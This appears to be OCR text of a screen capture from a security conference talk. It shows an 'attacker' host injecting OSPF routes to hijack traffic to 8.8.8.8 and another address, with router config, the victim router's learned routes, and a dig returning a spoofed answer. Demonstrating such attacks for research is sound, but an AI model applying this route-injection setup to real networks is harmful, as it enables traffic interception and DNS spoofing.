 tmux
File Edit View Search Terminal Tabs Help
tmux
adminuser@attacker: ~/fakedns
Every 0.1s: route -n Mon Jul 6 16:56:13 2020
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.76.2 0.0.0.0 UG 0 0 0 ens3
8.8.8.8 0.0.0.0 255.255.255.255 UH 20 0 0 *
10.0.1.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.2.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.3.0 192.168.76.208 255.255.255.252 UG 20 0 0 ens3
10.0.4.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
10.0.5.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
10.0.10.0 192.168.76.208 255.255.255.0 UG 20 0 0 ens3
164.90.181.246 0.0.0.0 255.255.255.255 UH 20 0 0 *
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 docker0
192.168.76.0 0.0.0.0 255.255.255.0 U 0 0 0 ens3
196.10.10.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.20.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.30.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.40.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
196.10.50.1 192.168.76.208 255.255.255.255 UGH 20 0 0 ens3
!
ip route 164.90.181.246/32 Null0
ip route 8.8.8.8/32 Null0
!
interface ens3
pbr-policy PBRMAP
!
router ospf
redistribute static metric 0
network 192.168.76.170/32 area 0.0.0.0
!
pbr-map PBRMAP seq 1
match dst-ip 164.90.181.246/32
set nexthop 192.168.76.2
!
pbr-map PBRMAP seq 2
match dst-ip 8.8.8.8/32
set nexthop 192.168.76.2
!
line vty
!
end
#
i - IS-IS, su - IS-IS summary, L1 - IS-IS level-1, L2 - IS-IS level-2
ia - IS-IS inter area, * - candidate default, U - per-user static route
o - ODR, P - periodic downloaded static route, H - NHRP, l - LISP
a - application route
+ - replicated route, % - next hop override
Gateway of last resort is 192.168.76.2 to network 0.0.0.0
8.0.0.0/32 is subnetted, 1 subnets
O E2 8.8.8.8 [110/0] via 192.168.76.170, 00:00:54, Ethernet0/0
10.0.0.0/8 is variably subnetted, 9 subnets, 3 masks
O 10.0.5.0/24 [110/20] via 10.0.1.2, 01:46:00, Ethernet0/1
164.90.0.0/32 is subnetted, 1 subnets
O E2 164.90.181.246 [110/0] via 192.168.76.170, 00:00:54, Ethernet0/0
Every 0.1s: dig +short @8.8.8.8 sensepost.com Mon Jul 6 16:56:13 2020
1.3.3.7
Every 0.1s: sudo tcptraceroute -n 164.90.181.246 21 Mon Jul 6 16:56:04 2020
traceroute to 164.90.181.246 (164.90.181.246), 30 hops max, 60 byte packets
1 10.0.6.254 1.562 ms 1.379 ms 1.340 ms
2 * * *
3 * * *
4 164.90.181.246 <syn,ack> 35.429 ms 38.468 ms 39.236 ms
Pause
telnet* "ciscoasa" 16:56 06-Jul-20
Slide 32 Q & A Notes Pointer Captions Tips EXIT
Home [*Standard input] 1 2 3 4